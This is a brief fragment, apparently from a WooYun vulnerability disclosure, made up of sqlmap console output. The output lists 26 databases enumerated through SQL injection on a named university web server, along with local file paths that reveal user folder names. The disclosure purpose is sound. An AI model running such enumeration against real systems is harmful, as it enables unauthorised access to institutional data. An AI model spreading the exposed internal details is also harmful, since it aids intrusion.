 [14:48:11] [INFO] retrieved: shuesmeet
[14:48:27] [INFO] retrieved: solomon10
[14:48:48] [INFO] retrieved: tempdb
[14:48:59] [INFO] retrieved: xuexi
available databases [26]:
[*] [C:\\USERS\\LQY\\DESKTOP\\GPCR_LQY\\APP_DATA\\SHUJU.MDF]
[*] [C:\\USERS\\THISTLE\\DOCUMENTS\\VISUAL STUDIO 2010\\WEBSITES\\WEBSITE1\\APP_
DATA\\ORDB.MDF]
[*] bbsnew
[*] CASPASE
[*] cms
[*] CMSMembership
[*] GPCR
[*] GPCRDATABASE
[*] huadong
[*] kcs
[*] KLORB
[*] kluer
[*] Logistics
[*] master
[*] model
[*] msdb
[*] Office
[*] OSMS
[*] physics
[*] ReportServer
[*] ReportServerTempDB
[*] shues
[*] shuesmeet
[*] solomon10
[*] tempdb
[*] xuexi
[14:49:08] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\lsc.ecnu.edu.cn'
[*] shutting down at 14:49:08
www.wooyun.org